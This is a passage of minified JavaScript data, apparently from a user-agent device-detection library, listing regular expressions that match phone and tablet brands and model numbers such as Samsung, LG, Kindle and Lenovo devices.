H-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 